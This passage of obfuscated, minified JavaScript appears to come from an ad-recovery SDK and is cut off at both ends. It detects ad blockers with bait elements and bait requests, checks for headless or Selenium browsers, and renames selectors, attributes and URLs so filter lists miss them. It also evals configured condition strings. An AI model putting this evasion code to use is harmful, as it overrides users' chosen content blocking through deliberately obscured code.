ar|button','isEncodedUrl','tagName','<xyz-space>\x20[<number>|<percentage>|none]{3}','window.Notification\x20is\x20undefined','\x20used\x20missed\x20syntax\x20definition\x20','mustExcludeStrings','cooktoria.com','<\x27top\x27>','\x22inventories\x22','https://consent.manchesterworld.uk','normal|always','<position>','outerHTML','HTMLScriptElement','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','OutOfPageFormat','domcontentloaded','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','Identifier\x20or\x20parenthesis\x20is\x20expected','Identifier\x20or\x20asterisk\x20is\x20expected','optidigital.com','setProperty','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','__selenium_evaluate','fmget_targets','Document_getElementById','and','consentmanager.net','attributeFilter','<color-stop-length>|<color-stop-angle>','auto|always|avoid|left|right|recto|verso','elem','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','XMLHttpRequest_status','<\x27min-width\x27>','At-rule\x20`@','connection','padStart','<\x27inset-inline\x27>','brandmetrics.com','from-image|<angle>|[<angle>?\x20flip]','nextUntil','break','skewX(\x20[<angle>|<zero>]\x20)','gpt_loaded_time','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','toArray','values','https://cdn.privacy-mgmt.com','/widgets.html','script-src-elem','sdk_version','alphaStr','writable','/pagead/drt/ui','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','Document_getElementsByTagName','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','recovery_adm_gpt_request','buzzfeed.com','hsl|hwb|lch|oklch','navigator.appVersion\x20is\x20undefined','adUnits','prelude','flux.jp','https://www.google.com','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','addMapping','none|[<shape-box>||<basic-shape>]|<image>','as_window_id','banner-','headless_chrome','cdn.adapex.io','adv-space','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','<\x27margin-left\x27>','immediate','exclusionRules','<html><head><script\x20src=\x22','enliple','show|hide','2453705HYZhEW','getLocationFromList','about:','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','styleSheets','sectionChange','<length-percentage>|min-content|max-content|auto','option\x20sameSite\x20is\x20invalid','.setPAAPIConfigForGPT'];a2D=function(){return f7;};return a2D();}(function(D,x){const Mg=a2x,Q=D();while(!![]){try{const M=-parseInt(Mg(0x26a))/0x1+-parseInt(Mg(0x9d1))/0x2*(parseInt(Mg(0x85d))/0x3)+-parseInt(Mg(0x7c9))/0x4+parseInt(Mg(0xd72))/0x5+parseInt(Mg(0xb13))/0x6*(parseInt(Mg(0xef6))/0x7)+parseInt(Mg(0x559))/0x8*(parseInt(Mg(0x6d7))/0x9)+parseInt(Mg(0x20b))/0xa;if(M===x)break;else Q['push'](Q['shift']());}catch(t){Q['push'](Q['shift']());}}}(a2D,0x48618),((()=>{const ac=a2x;var D={0x23b5:(j,U,G)=>{'use strict';const MN=a2x;G['d'](U,{'A':()=>L});let W='',z=MN(0x68f);try{var H;W=null!==(H=document[MN(0x114)][MN(0xcb1)](MN(0x3f2)))&&void 0x0!==H?H:MN(0xb8b);const I=document[MN(0x114)][MN(0xcb1)](MN(0x2e6))||document[MN(0x114)][MN(0xcb1)](MN(0x6d0));I&&(z=new URL(I,window[MN(0xb5c)][MN(0x69d)])[MN(0x66e)]);}catch(p){}const L={'version':MN(0x13a),'sdkVersion':W,'endpoint':z,'env':MN(0xb76),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(j,U,G)=>{'use strict';const t0=a2x;G['d'](U,{'R0':()=>L,'WH':()=>z,'qj':()=>H,'w4':()=>p,'z3':()=>I}),G(0xbb5);const W={'appendChild':Node[t0(0x67c)][t0(0xdca)],'insertBefore':Node[t0(0x67c)][t0(0xe33)]};function z(y,C){const t1=t0;C[t1(0x1d2)]?W[t1(0xe33)][t1(0x2a6)](C[t1(0x34d)],y,C[t1(0x1d2)]):W[t1(0xdca)][t1(0x2a6)](C[t1(0x644)],y);}function H(y){const t2=t0;W[t2(0xdca)][t2(0x2a6)](document[t2(0xce5)],y);}function L(y){const t3=t0,C=document[t3(0xf0f)](y[t3(0xd21)]);for(const O of y[t3(0xe82)]())C[t3(0x5f2)](O,y[t3(0xcb1)](O));return C[t3(0x5dc)]=y[t3(0x5dc)],C;}function I(){const t4=t0;try{if(null!=window[t4(0x2e8)][t4(0x58f)]&&t4(0xbb1)===window[t4(0x2e8)][t4(0x58f)][t4(0xbb1)][t4(0xc80)])return!0x0;}catch(y){}return!0x1;}const p=y=>{const t5=t0;try{const C=new CSSStyleSheet();C[t5(0x8c3)](t5(0xe2f));const O=C[t5(0x302)][0x0][t5(0xf08)];C[t5(0x302)][0x0][t5(0xf08)]=y;const k=C[t5(0x302)][0x0][t5(0xf08)];return k===O||k[t5(0x36a)]()===y[t5(0x36a)]()?y:k;}catch(A){return y;}};},0xff7:(j,U,G)=>{'use strict';const t6=a2x;G['d'](U,{'FA':()=>S,'H4':()=>K,'Ki':()=>D1,'jy':()=>Y});var W=G(0x1d7d),z=G(0x4c5),H=G(0x215e),L=G(0x1974),I=G(0x1fbd),C=G(0x1b34),O=G(0xbb5),B=G(0x261a);let q,P;const X=t6(0x3b5),R=t6(0x618);let F=0x0;function Z(){const t7=t6;return![t7(0x44f),t7(0x9d7)][t7(0x76e)](D2=>location[t7(0x80d)][t7(0x43e)](D2))&&!window[t7(0x493)];}function S(){const t8=t6;return z['A'][t8(0x778)](R)||F[t8(0xde3)]();}async function K(D2){const t9=t6;return t9(0x834)===z['A'][t9(0x778)](t9(0x4ed),!0x1)||!(!(window[t9(0xb5c)][t9(0xc8b)]+window[t9(0xb5c)][t9(0xe4a)])[t9(0xaef)](t9(0x2a9))&&t9(0x834)!==z['A'][t9(0x778)](t9(0x2a9),!0x1))||(void 0x0!==q?q:Z()&&(0x0,C['aX'])()?(q=!0x0,V(D2)[t9(0x165)](D3=>{const tD=t9;let [D4,D5]=D3;q=D4,F=D5,z['A'][tD(0xefe)](R,F[tD(0xde3)]()),(0x0,C['uD'])(D4);}),!0x0):([q,F]=await V(D2),z['A'][t9(0xefe)](R,F[t9(0xde3)]()),(0x0,C['uD'])(q),q));}async function Y(D2){const tx=t6;return tx(0x834)===z['A'][tx(0x778)](tx(0x4ed),!0x1)||(void 0x0!==P?P:Z()&&![tx(0x6ee),tx(0x9d7)][tx(0x76e)](D3=>location[tx(0x80d)][tx(0x43e)](D3))&&tx(0x834)===z['A'][tx(0x778)](X)?(T(D2)[tx(0x165)](D3=>{const tQ=tx;P=D3,z['A'][tQ(0xefe)](X,D3[tQ(0xde3)]());}),!0x0):(P=await T(D2),z['A'][tx(0xefe)](X,P[tx(0xde3)]()),P));}async function V(D2){return await(async function(){const tM=a2x;let D3=!0x1;try{const D4=document[tM(0xf0f)](tM(0x3d3));D4[tM(0x5f2)]('id',tM(0xe7e)),document[tM(0xce5)][tM(0xdca)](D4),D4[tM(0x5f2)](tM(0xe97),tM(0x566));const D5=['ad',tM(0xb9e),tM(0xe7e),tM(0xd6a),tM(0xd05),tM(0x9ed),tM(0x767),tM(0xa87),tM(0x1cb),tM(0x9a3),tM(0x3b2),tM(0x39e),tM(0x77f),tM(0x8c2),tM(0x684),tM(0xab8),tM(0x4d0),tM(0xe22),tM(0x539)];for(const D6 of D5){D4[tM(0x6db)]=D6,await(0x0,L['c'])(D8=>setTimeout(D8,0x1));const D7=window[tM(0x1ae)](D4);if(tM(0xe76)===D7[tM(0x204)]||tM(0xc17)===D7[tM(0x775)]){W['A'][tM(0xdf1)](tM(0x95f)),D3=!0x0;break;}}document[tM(0xce5)][tM(0x2b3)](D4);}catch(D8){W['A'][tM(0xdf1)](tM(0x1c6)[tM(0xa10)](D8));}return D3;}())?[!0x0,0x1]:await(async function(){const tt=a2x,D3=XMLHttpRequest[tt(0xde3)]();return!(!D3[tt(0xaef)](tt(0xcb))||!D3[tt(0xaef)](tt(0x7f5)))&&(W['A'][tt(0xdf1)](tt(0x1fb)),!0x0);}())?[!0x0,0x2]:await async function(D3){const tj=a2x,D4=[];if(D3){for(const D6 of D3)tj(0x92c)===D6[tj(0x4a6)]&&D4[tj(0x21a)]({'url':D6[tj(0x1dd)]});}const D5=window[tj(0xb5c)][tj(0x80d)][tj(0x43e)](tj(0x865));return D5?D4[tj(0x21a)]({'url':tj(0x2e4)}):(D4[tj(0x21a)]({'url':tj(0x515),'mustIncludeStrings':[tj(0xd05)],'mustExcludeStrings':[tj(0xa1a)]}),H['A'][tj(0x7a5)]()||D4[tj(0x21a)]({'url':tj(0x57c),'mustIncludeStrings':[tj(0xead)],'mustExcludeStrings':[tj(0xa1a)]})),(await Promise[tj(0xa31)]([...D4[tj(0x4ef)](D7=>J(D7[tj(0x1dd)],D7[tj(0x838)],D7[tj(0xd25)])),D5?N():D0()]))[tj(0x76e)](D7=>D7);}(D2)?[!0x0,0x3]:[!0x1,0x0];}async function T(D2){const tn=t6;return!await async function(D3){const tU=a2x,D4=D3[tU(0x803)]||[],D5=await Promise[tU(0xa31)](D3[tU(0x1dd)][tU(0x4ef)](async D6=>{const tz=tU;try{return await(0x0,L['c'])((D7,D8)=>{const tG=a2x;if(tG(0xb0d)===D3[tG(0x4a6)]){const D9=new XMLHttpRequest();D9[tG(0xc83)](tG(0x410),()=>{const tW=tG;0x4===D9[tW(0x507)]&&(D9[tW(0x473)]>=0xc8&&D9[tW(0x473)]<0x12c||D4[tW(0xaef)](D9[tW(0x473)])?D7():D8());}),D9[tG(0xc83)](tG(0xcf4),()=>D8()),D9[tG(0x234)](tG(0xe6c),D6),D9[tG(0xec8)]();}else{if(tG(0x970)===D3[tG(0x4a6)]){if(H['A'][tG(0x106)]())J(D6)[tG(0x165)](DD=>DD?D8():D7())[tG(0x659)](D8);else{const DD=new Image();DD[tG(0xc83)](tG(0x278),()=>D7()),DD[tG(0xc83)](tG(0xcf4),()=>D8()),DD[tG(0x6d0)]=D6;}}else{if(tG(0x2cf)===D3[tG(0x4a6)]){const Dx=document[tG(0xf0f)](tG(0x2cf));Dx[tG(0xc83)](tG(0x278),()=>D7()),Dx[tG(0xc83)](tG(0xcf4),()=>D8()),Dx[tG(0x6d0)]=D6,document[tG(0xce5)][tG(0xdca)](Dx);}}}}),!0x0;}catch(D7){return(0x0,I['I1'])()?(W['A'][tz(0xdf1)](tz(0x250)[tz(0xa10)](D3[tz(0x1dd)])),!0x0):(W['A'][tz(0xdf1)](tz(0xe0d)[tz(0xa10)](D3[tz(0x1dd)],tz(0x32a))),!0x1);}}));return D5[0x0]!==D5[0x1];}(null!=D2?D2:{'type':tn(0x970),'url':[tn(0xe47),tn(0x747)]});}async function J(D2){const tH=t6;let D3=arguments[tH(0x2b0)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],D4=arguments[tH(0x2b0)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const D5=await O['A'][tH(0x778)]()[tH(0xa33)][tH(0x2a6)](window,D2);if(D5[tH(0xd06)])return!0x0;if(null===D5[tH(0x78e)]&&tH(0x1fe)===D5[tH(0x4a6)])return!0x0;if(D5[tH(0x473)]<0xc8||D5[tH(0x473)]>=0x12c)return!0x0;const D6=await D5[tH(0x920)]();if(0x0===D6[tH(0x2b0)])return!0x0;if(!D3[tH(0x73e)](D7=>D6[tH(0xaef)](D7)))return!0x0;if(D4[tH(0x76e)](D7=>D6[tH(0xaef)](D7)))return!0x0;}catch(D7){return(0x0,I['I1'])()?(W['A'][tH(0xdf1)](tH(0x5c4)[tH(0xa10)](D2)),!0x1):(W['A'][tH(0xdf1)](tH(0x797)[tH(0xa10)](D2,tH(0xd03))),!0x0);}return!0x1;}async function N(){const tL=t6,D2=document[tL(0xf0f)](tL(0x1da)),D3=await(0x0,L['c'])((D4,D5)=>{const tI=tL;var D6;D2[tI(0xe97)][tI(0xd35)](tI(0xa77),'0'),D2[tI(0xe97)][tI(0xd35)](tI(0xad1),'0'),D2[tI(0xe97)][tI(0xd35)](tI(0x775),tI(0xc17)),D2[tI(0xe97)][tI(0xd35)](tI(0x585),tI(0xe76)),document[tI(0xce5)][tI(0xdca)](D2);const D7=null===(D6=B['A'][tI(0x778)](window)[tI(0x320)][tI(0x778)][tI(0x2a6)](D2,window))||void 0x0===D6?void 0x0:D6[tI(0x253)];if(!D7)return D4(!0x1);D7[tI(0x7c2)][tI(0x234)](),D7[tI(0x7c2)][tI(0xbdf)](tI(0x5f5)),D7[tI(0x7c2)][tI(0x76d)]();const D8=D7[tI(0x7c2)][tI(0xf0f)](tI(0x2cf));D8[tI(0x5f2)](tI(0x6d0),tI(0x2e4)),D8[tI(0xc83)](tI(0x278),()=>D4(!0x1)),D8[tI(0xc83)](tI(0xcf4),()=>D4(!0x0)),D7[tI(0x7c2)][tI(0xce5)][tI(0xdca)](D8);});return D2[tL(0x6ea)](),D3;}async function D0(){const tp=t6,D2=document[tp(0xf0f)](tp(0x1da)),D3=await(0x0,L['c'])((D4,D5)=>{const ty=tp;var D6;D2[ty(0xe97)][ty(0xd35)](ty(0xa77),'0'),D2[ty(0xe97)][ty(0xd35)](ty(0xad1),'0'),D2[ty(0xe97)][ty(0xd35)](ty(0x775),ty(0xc17)),D2[ty(0xe97)][ty(0xd35)](ty(0x585),ty(0xe76)),document[ty(0xce5)][ty(0xdca)](D2);const D7=null===(D6=B['A'][ty(0x778)](window)[ty(0x320)][ty(0x778)][ty(0x2a6)](D2,window))||void 0x0===D6?void 0x0:D6[ty(0x253)];if(!D7)return D4(!0x0);D7[ty(0x7c2)][ty(0x234)](),D7[ty(0x7c2)][ty(0xbdf)](ty(0x5f5)),D7[ty(0x7c2)][ty(0x76d)]();const D8=D7[ty(0x7c2)][ty(0xf0f)](ty(0x2cf));D8[ty(0x5f2)](ty(0x6d0),ty(0x515)),D8[ty(0xc83)](ty(0x278),()=>{const tC=ty;try{var D9;const DD=D7[tC(0xd05)];if(!DD)return D4(!0x0);if(!(null===(D9=Object[tC(0x793)](DD,tC(0x569)))||void 0x0===D9?void 0x0:D9[tC(0xefe)]))return D4(!0x0);D4(!0x1);}catch(Dx){return D4(!0x0);}}),D8[ty(0xc83)](ty(0xcf4),()=>D4(!0x0)),D7[ty(0x7c2)][ty(0xce5)][ty(0xdca)](D8);});return D2[tp(0x6ea)](),D3;}function D1(){const ta=t6,D2=z['A'][ta(0x778)](ta(0x134),!0x1,ta(0x4f2));return!!D2&&!!D2[ta(0xcaf)](',')[0x4];}},0x215e:(j,U,G)=>{'use strict';const tO=a2x;G['d'](U,{'A':()=>W});class W{static[tO(0xbb1)](){const tk=tO;try{if(null!=window[tk(0x2e8)][tk(0x58f)]&&tk(0xbb1)===window[tk(0x2e8)][tk(0x58f)][tk(0xbb1)][tk(0xc80)])return!0x0;}catch(z){}return!0x1;}static[tO(0x7a5)](){const to=tO;try{if(W[to(0xbb1)]())return!0x1;const z=navigator[to(0x7c7)][to(0x36a)](),H=[to(0x7c3)];return![to(0x634),to(0x823),to(0x392),to(0x91f),to(0x390),to(0xa6a),to(0x947),to(0x1cf),to(0x77),to(0xb47),to(0x7f7),to(0x776),to(0x6bf)][to(0x76e)](L=>z[to(0xaef)](L))&&H[to(0x76e)](L=>z[to(0xaef)](L));}catch(L){}return!0x1;}static[tO(0x8eb)](){const tA=tO;try{if(W[tA(0xbb1)]())return!0x1;const z=navigator[tA(0x7c7)][tA(0x36a)]();if(z[tA(0xaef)](tA(0x940))||z[tA(0xaef)](tA(0x3df)))return!0x0;const H=[tA(0x77)];return![tA(0x634),tA(0x823),tA(0x392),tA(0x91f),tA(0x390),tA(0xa6a),tA(0x947),tA(0x1cf),tA(0xb47),tA(0x7f7),tA(0x776),tA(0x6bf)][tA(0x76e)](L=>z[tA(0xaef)](L))&&H[tA(0x76e)](L=>z[tA(0xaef)](L));}catch(L){}return!0x1;}static[tO(0x106)](){const tB=tO;try{const z=navigator[tB(0x7c7)][tB(0x36a)]();return z[tB(0xaef)](tB(0x9c9))&&z[tB(0xaef)](tB(0xee4));}catch(H){}return!0x1;}static[tO(0x45b)](){const tq=tO;try{return navigator[tq(0x7c7)][tq(0x36a)]()[tq(0xaef)](tq(0xa6f));}catch(z){}return!0x1;}static[tO(0x292)](){const tP=tO;return navigator[tP(0x7c7)][tP(0x36a)]()[tP(0xaef)](tP(0x8dd));}}},0x140b:(j,U,G)=>{'use strict';const tX=a2x;G['d'](U,{'H$':()=>p,'Tq':()=>I,'fd':()=>y});var W=G(0x4c5);const z=tX(0xec2),H=0x927c0,L=()=>{const tv=tX,C=W['A'][tv(0x778)](z);if(C)try{const O=Date[tv(0xc7)](),k=JSON[tv(0xea5)](atob(C))[tv(0xb16)](A=>A[tv(0xee6)]+H>O);W['A'][tv(0xefe)](z,btoa(JSON[tv(0xc9)](k)));}catch(A){}},I=()=>!window[tX(0xb5c)][tX(0x80d)][tX(0x43e)](tX(0x9d7)),p=C=>{const tR=tX;L();const O=W['A'][tR(0x778)](z);if(O)try{const k=JSON[tR(0xea5)](atob(O)),A=Date[tR(0xc7)](),B=k[tR(0x8d0)](q=>q[tR(0x1dd)]===C);if(!B||B[tR(0xee6)]+H<A)return;return B[tR(0x167)];}catch(q){return;}},y=(C,O)=>{const tf=tX;L();const k=W['A'][tf(0x778)](z);try{const A=k?JSON[tf(0xea5)](atob(k)):[],B=A[tf(0x792)](q=>q[tf(0x1dd)]===C);-0x1!==B?(A[B][tf(0x167)]=O,A[B][tf(0xee6)]=Date[tf(0xc7)]()):A[tf(0x21a)]({'url':C,'timestamp':Date[tf(0xc7)](),'blocked':O}),W['A'][tf(0xefe)](z,btoa(JSON[tf(0xc9)](A)));}catch(q){}};},0x1fc3:(t,j,U)=>{'use strict';const te=a2x;U['d'](j,{'A1':()=>B,'AG':()=>A,'M5':()=>w,'VE':()=>f,'VL':()=>O,'vR':()=>P,'z9':()=>a});var G=U(0x6f7),W=U(0x23b5),z=U(0x261a),n=U(0x1fae),H=U(0x1791),L=U(0x14a1),I=U(0x1d7d),p=U(0x215e),y=U(0x197c),C=U(0x140b);function a(b){const tw=a2x,d=null==b?void 0x0:b[tw(0x4ef)]((E,u)=>({'autoRecovery':E,'configIndex':u}))[tw(0xb16)](E=>{const tb=tw;let {autoRecovery:u}=E;return u[tb(0x2ac)];})[tw(0x8d0)](E=>{const td=tw;let {autoRecovery:u}=E;if(!u[td(0x828)])return!0x0;try{if(eval(u[td(0x828)][td(0x479)]))return!0x0;}catch(F){I['A'][td(0xdf1)](td(0x6ad),F);}return!0x1;});return d;}function O(b,d,E){const tE=a2x;try{const u=(0x0,G['Wq'])({'protectUrlContext':d,'url':E,'kind':G['MN'][tE(0xdce)],'endpoint':W['A'][tE(0xe26)]}),F=tE(0xdd8)[tE(0xa10)](u,'\x22]');if(!z['A'][tE(0x778)](b)[tE(0x5b2)][tE(0x2a6)](b[tE(0x7c2)][tE(0xce5)],F)){const Z=b[tE(0x7c2)][tE(0xf0f)](tE(0x71f));Z[tE(0x686)]=tE(0xaa),Z['as']=tE(0x2cf),z['A'][tE(0x778)](b)[tE(0x72a)][tE(0xefe)][tE(0x2a6)](Z,u),b[tE(0x7c2)][tE(0xce5)][tE(0xdca)](Z);}}catch(S){}}const k=[];let o=!0x1;function A(b,d,E){const tu=a2x;k[tu(0x21a)](E),o||(o=!0x0,function u(){const tF=tu,F=k[tF(0xb1e)]();if(!F)return void(o=!0x1);const Z=b[tF(0x7c2)][tF(0xf0f)](tF(0x2cf));Z[tF(0x6d0)]=(0x0,G['Wq'])({'protectUrlContext':d,'url':F[tF(0x6d0)],'kind':G['MN'][tF(0xdce)],'endpoint':W['A'][tF(0xe26)]});for(const {name:S,value:m}of Array[tF(0x531)](F[tF(0x98a)]))tF(0x6d0)!==S&&Z[tF(0x5f2)](S,m);F[tF(0x2f7)]||F[tF(0x7fd)]?(Z[tF(0xc83)](tF(0x278),()=>{const tZ=tF;F[tZ(0xda7)](new Event(tZ(0x278)));}),Z[tF(0xc83)](tF(0xcf4),()=>{const tS=tF,K=new Event(tS(0xcf4));K[tS(0x601)]=!0x0,F[tS(0xda7)](K);}),b[tF(0x7c2)][tF(0xce5)][tF(0xdca)](Z),u()):(Z[tF(0xc83)](tF(0x278),()=>{const tm=tF;F[tm(0xda7)](new Event(tm(0x278))),u();}),Z[tF(0xc83)](tF(0xcf4),()=>{const tK=tF,K=new Event(tK(0xcf4));K[tK(0x601)]=!0x0,F[tK(0xda7)](K),u();}),b[tF(0x7c2)][tF(0xce5)][tF(0xdca)](Z));}());}async function B(b,d,E){const tY=a2x;if(!(0x0,C['Tq'])())return await q(b,d,E);const u=(0x0,C['H$'])(E);if(void 0x0!==u)return q(b,d,E)[tY(0x165)](Z=>{(0x0,C['fd'])(E,Z);}),u;const F=await q(b,d,E);return(0x0,C['fd'])(E,F),F;}async function q(b,d,E){const tV=a2x;if(p['A'][tV(0x8eb)]()&&p['A'][tV(0x292)]())return await(0x0,y['p'])(d,E);const u=b[tV(0x7c2)][tV(0xf0f)](tV(0x71f));u[tV(0x686)]=tV(0xaa),u['as']=tV(0x2cf),z['A'][tV(0x778)](b)[tV(0x72a)][tV(0xefe)][tV(0x2a6)](u,E);const F=new Promise(Z=>{const tl=tV;u[tl(0xc83)](tl(0x278),()=>{const tT=tl;try{b[tT(0x7c2)][tT(0xce5)][tT(0x2b3)](u);}catch(S){}Z(!0x1);}),u[tl(0xc83)](tl(0xcf4),()=>{const tr=tl;try{b[tr(0x7c2)][tr(0xce5)][tr(0x2b3)](u);}catch(S){}Z(!0x0);});});return b[tV(0x7c2)][tV(0xce5)][tV(0xdca)](u),F;}function P(b,d,E){const tc=a2x;if(E[tc(0x69d)]&&E[tc(0x925)]instanceof Element&&!E[tc(0x925)][tc(0x517)]){E[tc(0x925)][tc(0x517)]=!0x0;const u=(0x0,G['Wq'])({'protectUrlContext':b,'url':E[tc(0x69d)],'kind':G['MN'][tc(0xd9)],'endpoint':W['A'][tc(0xe26)]}),F=d[tc(0x7c2)][tc(0xf0f)](tc(0x71f));Array[tc(0x531)](E[tc(0x925)][tc(0x98a)])[tc(0xa42)](Z=>{const ti=tc;F[ti(0x5f2)](Z[ti(0xc80)],Z[ti(0x98f)]);}),z['A'][tc(0x778)](d)[tc(0x72a)][tc(0xefe)][tc(0x2a6)](F,u),F[tc(0x517)]=!0x0,E[tc(0x925)][tc(0x8da)](tc(0xed0),F);}}const X=[te(0x27c),te(0xebe),te(0x928),te(0x3ea),te(0xa72),te(0x2db),te(0x506),te(0xa1b),te(0x1c7),te(0xb33),te(0x86f),te(0x645)],v=0x3,R=b=>{const tJ=te;var d;if(tJ(0xe76)!==b[tJ(0xe97)][tJ(0x204)]||!b[tJ(0xf01)][tJ(0xaef)](tJ(0x4de)))return!0x1;if(b[tJ(0xf01)][tJ(0x2b0)]>0x2710)return!0x0;const E=null!==(d=b[tJ(0xf08)])&&void 0x0!==d?d:'';return X[tJ(0xb16)](u=>E[tJ(0xaef)](u))[tJ(0x2b0)]>=v;},f=(b,d,E)=>{const th=te,u=Y=>(0x0,n['Bo'])(d,Y),F=Y=>(0x0,n['pI'])(d,Y),Z=Y=>(0x0,n['yu'])(d,Y);try{for(const Y of Array[th(0x531)](E))if(Y instanceof CSSStyleRule){if(!0x0!==Y[th(0x517)]){var S;if(!R(Y)||null!==(S=d[th(0x6c0)])&&void 0x0!==S&&S[th(0x76e)](V=>{const ts=th;var T;return null===(T=Y[ts(0xf08)])||void 0x0===T?void 0x0:T[ts(0xaef)](V);})){var m,K;const V=(0x0,H['Qw'])({'protectUrlContext':b,'selector':null!==(m=Y[th(0xf08)])&&void 0x0!==m?m:'','idFilter':T=>(0x0,n['Bo'])(d,T),'attributeFilter':T=>(0x0,n['yu'])(d,T)});Y[th(0xf08)]=null!==(K=Y[th(0xf08)])&&void 0x0!==K&&K[th(0xaef)](th(0xaf6))?V:''[th(0xa10)](Y[th(0xf08)],',')[th(0xa10)](V);}for(let T=0x0;T<Y[th(0xe97)][th(0x2b0)];T++){const J=Y[th(0xe97)][T],h=Y[th(0xe97)][J];th(0x9f8)==typeof h&&h[th(0xaef)](th(0xb1c))&&(Y[th(0xe97)][J]=(0x0,H['oY'])({'protectUrlContext':b,'value':h,'idFilter':u,'urlFilter':F,'attributeFilter':Z}));}}f(b,d,Y[th(0x302)]),Y[th(0x517)]=!0x0;}else(Y instanceof CSSMediaRule||Y instanceof CSSSupportsRule)&&(!0x0!==Y[th(0x517)]&&f(b,d,Y[th(0x302)]),Y[th(0x517)]=!0x0);}catch(g){}},w=(b,d,E)=>{const tg=te;if(!(E instanceof Element))return;const u=z['A'][tg(0x778)](window)[tg(0xb64)][tg(0x778)][tg(0x2a6)](E);if((0x0,n['ts'])(d,u)){const K=z['A'][tg(0x778)](window)[tg(0x849)][tg(0x778)][tg(0x2a6)](E),Y=tg(0xe75)+(0x0,L['md'])(u[tg(0x36a)]()),V=new RegExp('<'[tg(0xa10)](u[tg(0x36a)](),tg(0x999)),'gi'),l=new RegExp('</'[tg(0xa10)](u[tg(0x36a)](),'>'),'gi'),T=K[tg(0x186)](V,'<'[tg(0xa10)](Y,'$1'))[tg(0x186)](l,'</'[tg(0xa10)](Y,'>'));z['A'][tg(0x778)](window)[tg(0x849)][tg(0xefe)][tg(0x2a6)](E,T);}const F=z['A'][tg(0x778)](window)[tg(0x9f7)][tg(0x778)][tg(0x2a6)](E);(0x0,n['Bo'])(d,F)&&z['A'][tg(0x778)](window)[tg(0x9f7)][tg(0xefe)][tg(0x2a6)](E,(0x0,L['md'])(F));const Z=z['A'][tg(0x778)](window)[tg(0xbfb)][tg(0x778)][tg(0x2a6)](E);for(const c of Array[tg(0x531)](Z))(0x0,n['Bo'])(d,c)&&(Z[tg(0xc32)]((0x0,L['md'])(c)),Z[tg(0x6ea)](c));const S=z['A'][tg(0x778)](window)[tg(0x16f)][tg(0x778)][tg(0x2a6)](E);for(const J of Array[tg(0x531)](S))if((0x0,n['yu'])(d,J[tg(0xc80)])){const h=tg(0x393)+(0x0,L['md'])(J[tg(0xc80)][tg(0x22c)](0x5)[tg(0x36a)]());z['A'][tg(0x778)](window)[tg(0xc4e)][tg(0x2a6)](E,h,J[tg(0x98f)]),z['A'][tg(0x778)](window)[tg(0xb41)][tg(0x2a6)](E,J[tg(0xc80)]);}else(0x0,n['v5'])(d,J[tg(0xc80)],J[tg(0x98f)])&&z['A'][tg(0x778)](window)[tg(0xc4e)][tg(0x2a6)](E,J[tg(0xc80)],(0x0,L['md'])(J[tg(0x98f)]));if(E instanceof HTMLAnchorElement){const g=z['A'][tg(0x778)](window)[tg(0x2c4)][tg(0x2a6)](E,tg(0x69d));if(g&&!(0x0,G['EW'])(g))try{const N=new URL(g)[tg(0x80d)];(d[tg(0x2ec)][tg(0x76e)](D0=>D0[tg(0xb6d)](g))||d[tg(0xef5)][tg(0x76e)](D0=>N[tg(0x43e)](D0)))&&z['A'][tg(0x778)](window)[tg(0xc4e)][tg(0x2a6)](E,tg(0x69d),(0x0,G['Wq'])({'protectUrlContext':b,'url':g,'kind':G['MN'][tg(0xaf0)],'endpoint':W['A'][tg(0xe26)]}));}catch(D0){}}const m=E[tg(0xe82)]()[tg(0xb16)](D1=>D1[tg(0xaef)](tg(0xdad)));m[tg(0x2b0)]>0x0&&m[tg(0xa42)](D1=>{const tN=tg;E[tN(0x262)](D1);});};},0x1d7d:(j,U,G)=>{'use strict';const j0=a2x;G['d'](U,{'A':()=>v});var W,z=G(0x2125),H=G(0x6f7),L=G(0x758),I=G(0x190b),C=G(0x23b5),O=G(0x4c5),k=G(0x1d4b),A=G(0xff7),B=G(0x848),q=G(0x18f7);const P=j0(0x263);var X=function(w){const j1=j0;return w[w[j1(0xddf)]=0x0]=j1(0xddf),w[w[j1(0x9a5)]=0x1]=j1(0x9a5),w[w[j1(0xe74)]=0x2]=j1(0xe74),w;}(X||{});class v{constructor(w){const j2=j0;var b=this;let E=arguments[j2(0x2b0)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:X[j2(0xe74)],F=arguments[j2(0x2b0)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',Z=arguments[j2(0x2b0)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[j2(0x604)]=w,this[j2(0xa1e)]=E,this[j2(0xddd)]=F,this[j2(0xef8)]=Z,(0x0,z['A'])(this,j2(0x963),function(S){const j3=j2;for(var K=arguments[j3(0x2b0)],Y=new Array(K>0x1?K-0x1:0x0),V=0x1;V<K;V++)Y[V-0x1]=arguments[V];return{'level':S,'timestamp':Date[j3(0xc7)](),'inventoryId':b[j3(0xddd)],'args':Y};}),(0x0,z['A'])(this,j2(0x7a3),()=>{const j4=j2;window[j4(0xc83)](j4(0x4d6),S=>{const j5=j4;if(S[j5(0x21d)]&&S[j5(0x21d)][j5(0x2af)]===P){if(this[j5(0xa1e)]===X[j5(0x9a5)])return R({'inventoryId':this[j5(0xddd)],...S[j5(0x21d)]});if(this[j5(0xa1e)]===X[j5(0xddf)]&&S[j5(0x21d)][j5(0xddd)]){if(j5(0xdf1)===S[j5(0x21d)][j5(0xde7)])return v[j5(0xdf1)]('['[j5(0xa10)](S[j5(0x21d)][j5(0xddd)],']'),...S[j5(0x21d)][j5(0x295)]);if(j5(0xad7)===S[j5(0x21d)][j5(0xde7)])return 